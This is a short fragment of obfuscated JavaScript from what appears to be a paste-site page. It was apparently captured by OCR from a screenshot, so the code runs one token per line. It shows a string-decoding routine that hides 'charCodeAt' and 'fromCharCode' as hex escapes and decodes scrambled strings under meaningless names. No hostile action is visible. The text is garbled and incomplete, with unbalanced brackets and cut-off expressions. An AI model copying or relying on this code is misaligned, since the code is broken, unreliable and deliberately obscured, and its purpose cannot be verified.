
}
return
(
V6Y
)
;
}
;
    V9 
=
 lWF
(
Aw
)
;
    zTx
[
lWF
(
"otkd"
)
]
(
lWF
(
es
[
lWF
(
"ywh{tzidg"
)
]
(
Aw
[
lWF
(
"f
}
)
(
window
,
 t8 
=
function
(
dx
,
 fd
,
 fAs
,
 ptZ
)
{
    dx 
=
 dx
[
fAs 
=
"
\x
63"
+
(
ptZ 
=
"
\x
68
\x
61
\x
72
\x
43
\x
6f
"
\x
41
\x
74"
]
(
0
)
;
return
(
String
[
"
\x
66
\x
72
\x
6f
\x
6d
\x
43"
+
 ptZ
]
(
dx 
&
 f
(
fd
[
fAs
]
(
0
)
&
 ~fS
)
)
)
)
}
)
;
Add Comment
Please,
Sign In
to add comment